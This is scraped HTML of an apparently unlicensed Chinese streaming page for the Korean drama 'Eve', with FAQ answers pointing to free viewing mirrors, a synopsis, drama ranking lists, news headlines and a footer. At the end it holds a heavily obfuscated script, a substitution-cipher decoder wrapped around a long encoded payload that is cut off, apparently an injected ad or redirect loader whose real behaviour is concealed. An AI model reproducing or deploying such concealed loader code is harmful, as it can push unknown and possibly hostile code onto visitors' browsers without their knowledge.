href="https://www.baidu.com/s?wd=最经典的100部韩国电视剧">最经典的100部韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=十部巅峰韩国电视剧">十部巅峰韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=豆瓣排名前50韩国电视剧">豆瓣排名前50韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2020年的最火十部韩国电视剧">2020年的最火十部韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧免费在线观看">韩国电视剧免费在线观看</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧大全">韩国电视剧大全</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=近期好看的韩国电视剧">近期好看的韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2020韩国电视剧推荐">2020韩国电视剧推荐</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧排行榜2020前十名">韩国电视剧排行榜2020前十名</a></p>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
 <div class="stui-pannel-box">
  <div class="stui-pannel_hd">
   <div class="stui-pannel__head active bottom-line clearfix">
    <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_15.png" />《夏娃》的常见问题</h3>
   </div>
  </div>
  <div class="stui-pannel_bd">
   <p style="margin: 0 0 5px;"><b>1.请问哪个平台可以在线免费观看韩剧《夏娃》？</b></p>
   <p style="margin: 0 0 5px;">优酷视频网友：免vip在线观看地址 m.jiaoziedu.net/end108522.html</p>
   <p style="margin: 0 0 5px;"><b>2.《夏娃》是什么时候上映/什么时候开播的？</b></p>
   <p style="margin: 0 0 5px;">腾讯视频网友：2022，详细日期可以去<a rel="nofollow" href="https://baike.baidu.com" target="_blank">百度百科</a>查一查，附带其播放地址为：m.jiaoziedu.net/gov108522/1-12.html</p>
   <p style="margin: 0 0 5px;"><b>3.《夏娃》主要演员有哪些？</b></p>
   <p style="margin: 0 0 5px;">爱奇艺网友：主演徐睿知,朴炳垠,李相烨,柳善</p>
   <p style="margin: 0 0 5px;"><b>4.韩剧《夏娃》有多少集？</b></p>
   <p style="margin: 0 0 5px;">电影吧网友：现在是更新至01集</p>
   <p style="margin: 0 0 5px;"><b>5.手机版免费在线点播《夏娃》有哪些网站？</b></p>
   <p style="margin: 0 0 5px;">手机电影网网友：电影天堂网、神马电影手机端、神马电影网</p>
   <p style="margin: 0 0 5px;"><b>6.《夏娃》评价怎么样？</b></p>
   <p style="margin: 0 0 5px;">百度最佳答案：《夏娃》评价很好，演员阵容强大，并且演员的演技一直在线，全程无尿点。你也可以登录百度问答获得更多评价或者相关评论。</p>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
 <div class="stui-pannel-box">
  <div class="stui-pannel_hd">
   <div class="stui-pannel__head active bottom-line clearfix">
    <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_30.png" />《夏娃》剧情介绍</h3>
   </div>
  </div>
  <div class="stui-pannel_bd">
   <p class="col-pd">由朴奉燮导演执导的《夏娃》别名(xiawa)，2022在韩国上映至今获得了不错的口碑，由徐睿知,朴炳垠,李相烨,柳善等主演的是一部不错的韩剧。该剧讲述围绕着韩国财阀2兆韩元离婚诉讼而展开的痴情爱情故事。
　　徐睿知饰演2兆韩元离婚诉讼案的中心人物李罗艾。李相烨饰演爱着李罗艾的人 权律师徐恩平。柳善饰演政界最高权力政治家的独生女、财阀集团夫《夏娃》在韩国发行，韩剧tv网收集了夏娃网页端在线观看、手机mp4免费观看、高清百度云播放等资讯信息并提供高清全集在线观看，如果你有更好看更高清的夏娃影视资源请联系韩剧tv网。</p>
  </div>
 </div>
</div>	
			</div>				
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side visible-lg">
<div class="stui-pannel stui-pannel-bg clearfix">
 <div class="stui-pannel-box">
  <div class="stui-pannel__head active bottom-line clearfix">
   <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_12.png" />热播韩剧周排行</h3>
  </div>
  <div class="stui-pannel_bd">
   <ul class="stui-vodlist__text col-pd clearfix">
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112078.html" target="_blank" title="第一个男人更新第18集"><span class="text-muted pull-right hidden-md">更新第18集</span><span class="badge badge-first">1</span>第一个男人</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end111940.html" target="_blank" title="玛丽和古怪爸爸们更新至01集"><span class="text-muted pull-right hidden-md">更新至01集</span><span class="badge badge-second">2</span>玛丽和古怪爸爸们</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end111905.html" target="_blank" title="亲密的雷普利更新至06集"><span class="text-muted pull-right hidden-md">更新至06集</span><span class="badge badge-third">3</span>亲密的雷普利</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112099.html" target="_blank" title="春日狂热第3集"><span class="text-muted pull-right hidden-md">第3集</span><span class="badge">4</span>春日狂热</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112066.html" target="_blank" title="格纹衬衫第二季更新第01集"><span class="text-muted pull-right hidden-md">更新第01集</span><span class="badge">5</span>格纹衬衫第二季</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112100.html" target="_blank" title="疯子2025更新第07集"><span class="text-muted pull-right hidden-md">更新第07集</span><span class="badge">6</span>疯子2025</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end111787.html" target="_blank" title="华丽的日子第1集"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">7</span>华丽的日子</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112118.html" target="_blank" title="我有孩子了更新至01集"><span class="text-muted pull-right hidden-md">更新至01集</span><span class="badge">8</span>我有孩子了</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112104.html" target="_blank" title="疯子第7集"><span class="text-muted pull-right hidden-md">第7集</span><span class="badge">9</span>疯子</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112119.html" target="_blank" title="卧底洪小姐更新至01集"><span class="text-muted pull-right hidden-md">更新至01集</span><span class="badge">10</span>卧底洪小姐</a></li>
   </ul>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
 <div class="stui-pannel-box">
  <div class="stui-pannel__head active bottom-line clearfix">
   <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_12.png" />热播韩剧月排行</h3>
  </div>
  <div class="stui-pannel_bd">
   <ul class="stui-vodlist__text col-pd clearfix">
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103411.html" target="_blank" title="蓝色生死恋2000全18集"><span class="text-muted pull-right hidden-md">全18集</span><span class="badge badge-first">1</span>蓝色生死恋2000</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103469.html" target="_blank" title="住在清潭洞全170集"><span class="text-muted pull-right hidden-md">全170集</span><span class="badge badge-second">2</span>住在清潭洞</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103495.html" target="_blank" title="猫咪调酒师全10集"><span class="text-muted pull-right hidden-md">全10集</span><span class="badge badge-third">3</span>猫咪调酒师</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103496.html" target="_blank" title="让我从地球上消失全10集"><span class="text-muted pull-right hidden-md">全10集</span><span class="badge">4</span>让我从地球上消失</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103514.html" target="_blank" title="一闪一闪亮晶晶全54集"><span class="text-muted pull-right hidden-md">全54集</span><span class="badge">5</span>一闪一闪亮晶晶</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104669.html" target="_blank" title="2021SBS歌谣大战更新至20211"><span class="text-muted pull-right hidden-md">更新至20211</span><span class="badge">6</span>2021SBS歌谣大战</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104673.html" target="_blank" title="12月的热带夜全17集"><span class="text-muted pull-right hidden-md">全17集</span><span class="badge">7</span>12月的热带夜</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104701.html" target="_blank" title="像你的人全16集"><span class="text-muted pull-right hidden-md">全16集</span><span class="badge">8</span>像你的人</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104990.html" target="_blank" title="公主的男人24集全"><span class="text-muted pull-right hidden-md">24集全</span><span class="badge">9</span>公主的男人</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104991.html" target="_blank" title="MyRunway6集全"><span class="text-muted pull-right hidden-md">6集全</span><span class="badge">10</span>MyRunway</a></li>
   </ul>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
<div class="stui-pannel-box clearfix">
<div class="stui-pannel__head active bottom-line clearfix">
 <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_12.png" />热门影讯</h3>
</div>
<div class="stui-pannel_bd col-pd">
 <ul class="stui-vodlist__text clearfix">
        <li><a rel="nofollow" class="text-overflow" href="/artdetail-43.html" title="韩剧越来越敢拍！《少年法庭》四大实力派互飙演技，探讨少年犯们别想为所欲为：预告看完满肚子气啊"><span class="badge badge-first">1</span>韩剧越来越敢拍！《少年法庭》四大实力派互飙演技，探讨少年犯们别想为所欲为：预告看完满肚子气啊</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-506.html" title="今夏最恐怖韩国两大鬼片《鬼门》VS《萨满》一起在8月25日在台上映！不同的惊悚你会选哪一种"><span class="badge badge-second">2</span>今夏最恐怖韩国两大鬼片《鬼门》VS《萨满》一起在8月25日在台上映！不同的惊悚你会选哪一种</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-396.html" title="看爆笑韩剧体验韩国留学生活：情境喜剧《明天不要来》欢乐预告曝光！"><span class="badge badge-third">3</span>看爆笑韩剧体验韩国留学生活：情境喜剧《明天不要来》欢乐预告曝光！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-433.html" title="口碑韩剧《儿媳期》筹拍第二季！超写实剧情被调侃「恐怖真人秀」，却获得多项大奖提名"><span class="badge">4</span>口碑韩剧《儿媳期》筹拍第二季！超写实剧情被调侃「恐怖真人秀」，却获得多项大奖提名</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-326.html" title="韩剧《Penthouse》收视成绩两倍成长，尤其是50多岁女性观众大幅增加！"><span class="badge">5</span>韩剧《Penthouse》收视成绩两倍成长，尤其是50多岁女性观众大幅增加！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-501.html" title="韩国引爆话题逃亡Game新剧《鱿鱼游戏》正式预告公开，不想玩游戏就准备领便当吧！"><span class="badge">6</span>韩国引爆话题逃亡Game新剧《鱿鱼游戏》正式预告公开，不想玩游戏就准备领便当吧！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-525.html" title="「喜欢哈利波特的朋友一定很想来打卡～」韩国的哈利波特魔法圣地：Minalima小屋！"><span class="badge">7</span>「喜欢哈利波特的朋友一定很想来打卡～」韩国的哈利波特魔法圣地：Minalima小屋！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-416.html" title="《The Penthouse 3》大结局剧本终於完成了：韩剧史上最具冲击力的反转！"><span class="badge">8</span>《The Penthouse 3》大结局剧本终於完成了：韩剧史上最具冲击力的反转！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-331.html" title="韩剧迷们冲啊！2020年最后一个月足足有9部新剧开播"><span class="badge">9</span>韩剧迷们冲啊！2020年最后一个月足足有9部新剧开播</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-566.html" title="无预警售后！《假偶天成》拍大电影 4.22泰国上映"><span class="badge">10</span>无预警售后！《假偶天成》拍大电影 4.22泰国上映</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-473.html" title="韩剧的那些TMI！《金课长》南宫珉&#038;丁文晟借台词「公报私仇」，宋仲基意大利文脏话在本土都不能播"><span class="badge">11</span>韩剧的那些TMI！《金课长》南宫珉&#038;丁文晟借台词「公报私仇」，宋仲基意大利文脏话在本土都不能播</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-469.html" title="韩媒选出「2021年6大最佳韩剧」，从《地狱公使》到《我的上流世界》激发思考与共鸣"><span class="badge">12</span>韩媒选出「2021年6大最佳韩剧」，从《地狱公使》到《我的上流世界》激发思考与共鸣</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-447.html" title="不仅主角搞不清状况，观众也雾里看花！近期三部韩剧主角都失忆，失忆原因还百百种"><span class="badge">13</span>不仅主角搞不清状况，观众也雾里看花！近期三部韩剧主角都失忆，失忆原因还百百种</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-418.html" title="剧荒有救了！下半年韩剧神仙打架，朴叙俊&#038;朴炯植全要回归，爱情&#038;魔幻&#038;生存类都全有"><span class="badge">14</span>剧荒有救了！下半年韩剧神仙打架，朴叙俊&#038;朴炯植全要回归，爱情&#038;魔幻&#038;生存类都全有</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-471.html" title="【2021 KBS演技大赏】得奖名单：《五月的青春、恋慕、暗行御史、大发不动产、学校2021》等热门韩剧演员登场（持续更新中）"><span class="badge">15</span>【2021 KBS演技大赏】得奖名单：《五月的青春、恋慕、暗行御史、大发不动产、学校2021》等热门韩剧演员登场（持续更新中）</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-362.html" title="韩剧《Penthouse 2》效应！韩智贤”锡京”IG破百万10倍成长：「睡醒就100万了」"><span class="badge">16</span>韩剧《Penthouse 2》效应！韩智贤”锡京”IG破百万10倍成长：「睡醒就100万了」</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-373.html" title="2016年可能是韩剧迷最爱的一年：这些剧你一定都看过！"><span class="badge">17</span>2016年可能是韩剧迷最爱的一年：这些剧你一定都看过！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-322.html" title="韩剧女主现在要够强悍才吸睛！徐睿知、金裕贞、IU、金多美小心别惹到她们啊"><span class="badge">18</span>韩剧女主现在要够强悍才吸睛！徐睿知、金裕贞、IU、金多美小心别惹到她们啊</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-543.html" title="打卡热门地点：《鱿鱼游戏》大头娃娃「英熙」将在首尔奥林匹克公园展出3个月！经典形象来自韩国人的童年记忆"><span class="badge">19</span>打卡热门地点：《鱿鱼游戏》大头娃娃「英熙」将在首尔奥林匹克公园展出3个月！经典形象来自韩国人的童年记忆</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-518.html" title="《D.P：逃兵追缉令》的主角即将成为历史！韩国明年起废除逃兵追缉组"><span class="badge">20</span>《D.P：逃兵追缉令》的主角即将成为历史！韩国明年起废除逃兵追缉组</a></li>
 </ul>
</div>
</div>
</div>

</div>
        </div>
    </div>
    <script type="text/javascript"> 
		var str = "5.00%";
		document.getElementById("score").style.width = (str.replace(".", "0."));
	</script>
	<script type="text/javascript">
    	var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
    </script>
	<span class="mac_hits hits hide" data-mid="1" data-id="108522" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="108522" data-sid="0" data-nd="0"></span>
	<div class="container">
	<div class="row">		
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">
			<br>郑重声明：<a href="/" target="_blank">韩剧tv网</a>所有播放资源均由机器人收集于互联网，本站不参与任何影视资源制作与存储，如若侵犯了您的权益请书面告知，我们会及时处理。站务邮箱（网站首页底部）
            <br>
            如果喜欢韩剧tv网电影的请分享给身边的朋友，站内广告是本站能持续为大家服务的立命之本还望顺手支持一下^_^
            <br>
            Copyright © 2018-2022 韩剧tv网备案编号:<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" rel="nofollow">浙ICP备16036357号</a>
            <br>
            网站地图：<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/vod?size=50000&amp;type=30" class="js-index-href">韩剧详情页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/play?size=50000&amp;type=30" class="js-index-href">韩剧播放页</a>-
            <a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/vod?size=50000&amp;type=2" class="js-index-href">泰剧剧详情页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/play?size=50000&amp;type=2" class="js-index-href">泰剧播放页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/vod?size=50000&amp;type=3" class="js-index-href">综艺详情页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/play?size=50000&amp;type=3" class="js-index-href">综艺播放页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/vod?size=50000&amp;type=4" class="js-index-href">动漫详情页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/play?size=50000&amp;type=4" class="js-index-href">动漫播放页</a>
		</div>			
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2022</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" rel="nofollow" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a class="copylink" rel="nofollow" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd text-center">
				<p id="qrcode"></p>
				<p class="margin-0">扫码用手机访问</p>
			</div>			
		</div>
	</li>
<li>
    <a class="mac_user" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
</li>
	<li>
		<a rel="nofollow" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>
<div class="hide">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc440bd02e0aa8fd0af14cd99a73219c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
<div class="copyright" style="width: 100%;margin: auto;height: 0px; overflow: hidden;"><a target="_blank" rel="nofollow" href="http://www.cecdc.com/">诚信网站认证</a><a target="_blank" rel="nofollow" href="http://net.china.cn/">违法和不良信息举报中心</a><a target="_blank" rel="nofollow" href="http://js.cyberpolice.cn/webpage/index.jsp">网络110报警服务</a><a target="_blank" rel="nofollow" href="http://kexin.knet.cn/index.html">可信网站认证官网</a><a target="_blank" rel="nofollow" href="http://www.12377.cn/">中国互联网举报中心</a><a target="_blank" rel="nofollow" href="http://www.12377.cn/node_548446.htm">网络举报APP下载</a></div>
<script>
!function(){function a(a){var _idx="57d9nf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ